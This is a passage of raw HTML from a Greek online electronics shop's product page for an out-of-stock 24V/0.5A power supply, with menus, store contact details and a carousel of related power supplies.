width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/19/">
Τροφοδοτικά - Φωτοβολταϊκά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/19/11005/">
Τροφοδοτικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/19/11005/2330/" class="wd-last-link">
Μονής Τάσης				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Τροφοδοτικό Απλό 24V/0.5A				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-vilex-h312u-1v2u/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-vilex-h312u-1v2u/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Ενισχυτής Κεντρικός Vilex H312U 1V+2U" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36537-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-vilex-h312u-1v2u/" class="wd-entities-title">
Ενισχυτής Κεντρικός Vilex H312U 1V+2U					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>53,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/" class="wd-entities-title">
Βάση Τοίχου Οριζόντια ή Κάθετη για Επίγεια &amp; Δορυφορικά Mistral					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-24710" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-24710 status-publish first outofstock product_cat-1099 product_cat-1025 taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp"><img loading="lazy" src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" alt="Αναμονή εικόνας προϊόντος" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Τροφοδοτικό Απλό 24V/0.5A</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,00</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24710" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="24710" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
MS302058			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/19/11005/2330/" rel="tag">Μονής Τάσης</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>/*54745756836*/</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/24v-0-5a/" rel="tag">24V/0.5A</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-507" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16324 status-publish last outofstock product_cat-1099 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16324"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-stabilized-12-0v-dc-1a/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Stabilized 12.0V DC/1A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Stabilized 12.0V DC/1A" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2771-600x600.jpg.webp 600w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-stabilized-12-0v-dc-1a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16324" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16324" data-product_sku="MS304614" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Stabilized 12.0V DC/1A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16324" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-stabilized-12-0v-dc-1a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16324"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16324" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="16324" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-stabilized-12-0v-dc-1a/">Τροφοδοτικό Stabilized 12.0V DC/1A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2330/" rel="tag">Μονής Τάσης</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14778 status-publish first outofstock product_cat-1097 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14778"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-24v-1-0a-lat24-1a/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching 24V/1.0A LAT24-1A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Switching 24V/1.0A LAT24-1" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4033-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4033-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4033-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4033-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4033-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-24v-1-0a-lat24-1a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14778" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14778" data-product_sku="MS371344" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching 24V/1.0A LAT24-1A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14778" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-24v-1-0a-lat24-1a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14778"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14778" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="14778" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-24v-1-0a-lat24-1a/">Τροφοδοτικό Switching 24V/1.0A LAT24-1A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/19/11005/" rel="tag">Τροφοδοτικά</a>, <a href="https://electronicsworld.gr/product-category/19/11005/2332/" rel="tag">Switching</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15119 status-publish last outofstock product_cat-1097 product_cat-1025 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15119"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-5-0v-2-0a-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Τροφοδοτικό Switching 5.0V/2.0A με Καλώδιο"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τροφοδοτικό Switching 5.0V/2.0A με Καλώδιο" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5435-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-5-0v-2-0a-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15119" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15119" data-product_sku="MS371014" aria-label="Διαβάστε περισσότερα για &ldquo;Τροφοδοτικό Switching 5.0V/2.0A με Καλώδιο&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15119" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-switching-5-0v-2-0a-%ce%bc%ce%b5-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15119"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15119" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="0066f183d8" data-product-id="15119" rel="nofollow" data-added-text="Browse wishlist">
